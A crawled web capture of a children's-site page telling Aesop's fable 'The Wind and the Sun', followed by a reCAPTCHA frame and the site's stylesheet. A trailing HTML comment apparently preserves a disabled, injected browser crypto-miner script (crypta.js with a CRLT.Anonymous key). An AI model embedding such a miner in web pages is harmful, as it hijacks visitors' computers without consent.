

--- FILE ---
content_type: text/html
request_url: http://pongobeach.com/Stories/Aesop%27s%20Fables/The%20Wind%20and%20the%20Sun.php
body_size: 3424
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Stories: Aesop's Fables: The Wind and the Sun</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />
<link rel="stylesheet" type="text/css" href="http://www.cynosurex.com/Software/NiftyCorners/niftyCorners.css">
<link rel="stylesheet" type="text/css" href="http://www.cynosurex.com/Software/NiftyCorners/niftyPrint.css" media="print">
<script type="text/javascript" src="http://www.cynosurex.com/Software/NiftyCorners/nifty.js"></script>
<script type="text/javascript">
  window.onload = function ()
  {
    if (NiftyCheck ())
    {
      Rounded ("div#sidebar", "#d4d6cf", "#ffffff");
    }
  }
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="434343" bgcolor="ffffff" link="575e58" vlink="3333e9">

  <div id="wrapper">

      <ul id="nav">
          <li><a href="/myink/ViewPage.php?file=docs/Fables"><img src="/images/Menu%20Tab%20-%20Fables.png" width="31" height="70" alt="Fables" /></a></li>
          <li><a href="/myink/ViewPage.php?file=docs/Games"><img src="/images/Menu%20Tab%20-%20Games.png" width="31" height="70" alt="Games" /></a></li>
          <li><a href="/Forums/"><img src="/images/Menu%20Tab%20-%20Forums.png" width="31" height="70" alt="Forums" /></a></li>
          <li><a href="/Search/"><img src="/images/Menu%20Tab%20-%20Search.png" width="31" height="70" alt="Search" /></a></li>
          <li><a href="/myink/ViewPage.php?file=docs/Treasure%20Chest"><img src="/images/Menu%20Tab%20-%20Treasure.png" width="31" height="70" alt="Treasure" /></a></li>
      </ul>

<!--
      <h1><a href="/"><img src="/templates/TurtleCactus/images/logo.gif" width="135" height="30" alt="logo" /></a></h1>
-->

<table width="100%" border="0"><tr><td>
<h1><a href="/"><img src="/images/Pongo%20Beach%20Logo%20-%2026.png" alt="Pongo Beach" border="0"></a></h1>
</td><td>
</td></tr></table>

      <div id="body">
          <div class="inner">

  <div style="margin: 50px 10px 10px 10px;">
    <table cellspacing="0" cellpadding="2">
      <tr bgcolor="ffffff">
        <td>
  <p>
    <a href="/Stories/">Stories</a>: <a href="/Stories/Aesop%27s%20Fables/">Aesop's Fables</a>
  </p>
</td>
      </tr>
    </table>
  </div>

<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h2>The Wind and the Sun</h2>

<p>The Wind and the Sun were disputing which was the stronger. Suddenly they saw a traveller coming down the road, and the Sun said: "I see a way to decide our dispute.  Whichever of us can cause that traveller to take off his cloak shall be regarded as the stronger.  You begin."  So the Sun retired behind a cloud, and the Wind began to blow as hard as it could upon the traveller. But the harder he blew the more closely did the traveller wrap his cloak round him, till at last the Wind had to give up in despair. Then the Sun came out and shone in all his glory upon the traveller, who soon found it too hot to walk with his cloak on.</p>
<p>Kindness effects more than severity.</p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->

          </div><!-- end .inner -->
          <div id="footer">
              <img src="/templates/TurtleCactus/images/footer.gif" width="435" height="196" alt="tortoise" class="footer" />
              <img src="/templates/TurtleCactus/images/footer_ie.gif" width="435" height="196" alt="tortoise" class="footerie" />
          </div><!-- end footer -->
      </div><!-- end body -->

            <div id="paper">
        <div class="inner">


          <a href="/Coloring%20Books/">Coloring Books</a>


        </div><!-- end .inner -->
      </div><!-- end paper -->

    <div id="sidebar" style="background:#ffffff">
          <center>
<p>

</p>
</center>
<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=pongobeach0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=pongobeach0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=pongobeach0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/pongobeach0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>


<center>
</center>


          <p><font size="-2">
            Copyright &copy; 2009 - 2026. <br> All Rights Reserved.          </font></p>
    </div>


  </div><!-- end wrapper -->

    
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dcfc4b35f95b47ea9f6c6783ac8a61e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8u8s6YaM_5ftVKti9aZR4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975330280');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://pongobeach.com/templates/style.css
body_size: 930
content:
body {
    font-family: tahoma, helvetica, arial, sans-serif;
    text-align: center;
    background: #d9d6cc url(/templates/TurtleCactus/images/page_bg.gif) top center repeat-x;
    color: #434343;
    margin: 0;
    padding: 10px;
}

html, #wrapper, h1 {
    margin: 0;
    padding: 0;
}

img { border: 0; }

#wrapper {
    margin: auto;
    text-align: left;
    width: 668px;
    position: relative;
}

#sidebar {
    margin: 25px 0px 0px 0px;
    text-align: center;
    width: 200px;
    position: relative;
    float: right;
}

.block {
    display: block;
}

.clear {
    clear: both;
    height: 10px;
}

.left {
    float: left;
    margin: 5px 20px 0px 0px;
}

.right {
    float: right;
    margin: 0px 0px 0px 20px;
}

.readmore {
    text-align: right;
}

/* page structure */

#wrapper {
    background: url(/templates/TurtleCactus/images/body_t.png) 24px 0px no-repeat;
    height: 40px;
}

h1 {
    position: absolute;
    top: 16px;
    left: 43px;
    margin: 0;
    padding: 0;
    width: 135px;
    z-index: 10;
}

h2, h3, h4, h5 {
  margin: 10px 10px 10px 10px;
}

#nav {
    position: absolute;
    top: 31px;
    left: 0;
    width: 31px;
    margin: 0;
    padding: 0;
    z-index: 5;
}

#nav li {
    float: left;
    width: 31px;
    padding: 0;
    margin: 0;
    list-style: none;
}

#nav img {
    display: block;
}

#body {
    background: url(/templates/TurtleCactus/images/body_bg.png) repeat-y;
    position: absolute;
    top: 39px;
    left: 10px;
    width: 448px;
    margin: 0;
    padding: 10px 0 0 0;
    z-index: 2;
}

#body .inner {
    width: 425px;
    margin: 10px 20px 0px 20px;
}

#body .inner #content {
    width: 200px;
    margin-left: 10px;
    margin-top: 1em;
}

#body .inner #content p {
    margin: 1em 0;
    padding: 0;
}

#body .inner #content div {
    padding: 17px;
    border-top: 1px solid #d4d6cf;
    border-bottom: 1px solid #d4d6cf;
}

#page_title {
    float: left;
    margin: 3px 0 -50px 15px;
    padding: 20px 0 50px 0;
    width: 57px;
    border-right: 1px solid #d4d6cf;
}

* html #page_title {
    margin-left: 7px;
}

#news {
    float: left;
    width: 129px;
    margin: 10px 0 0px 6px;
    background: url(/templates/TurtleCactus/images/box_bg.gif) repeat-y;
}

#news div {
    background: url(/templates/TurtleCactus/images/box_t.gif) no-repeat;
}

#news div div {
    padding: 12px 12px 7px 12px;
    background: url(/templates/TurtleCactus/images/box_b.gif) bottom left no-repeat;
}

#news p {
    margin: 0;
    padding: 0 0 3px 0;
}

#news .readmore {
    padding-top: 4px;
}

#paper {
    position: absolute;
    top: 39px;
    left: 243px;
    width: 196px;
    z-index: 9;
    background: url(/templates/TurtleCactus/images/paper_bg.gif) repeat-y;
}

#paper .inner {
    background: url(/templates/TurtleCactus/images/paper_b.gif) bottom no-repeat;
    padding: 8px 30px 18px 30px;
}

#paper .readmore {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
}

#paper p {
    margin: 1em 0;
    padding: 0;
}

#footer {
    text-align: right;
    margin-top: -10px;
}

.footerie {
    display: none;
}

.clear {
  margin-top: -20px;
}

a {
    color: #575e58;
    font-weight: bold;
}

a:hover {
    color: #b31d00;
}

p {
  margin: 10px 10px 10px 10px;
}

li {
  margin: 10px 10px 10px 10px;
}

table {
  margin: 5px 5px 5px 5px;
}